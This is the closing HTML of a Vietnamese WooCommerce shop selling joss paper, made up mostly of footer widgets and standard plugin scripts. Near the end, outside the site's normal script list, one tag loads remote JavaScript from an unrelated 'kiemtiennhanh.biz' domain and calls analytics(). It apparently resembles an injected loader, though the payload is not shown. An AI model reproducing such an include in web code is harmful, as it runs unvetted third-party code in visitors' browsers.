	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9134","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9134"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"41eedf5885","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9134","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767750695 -->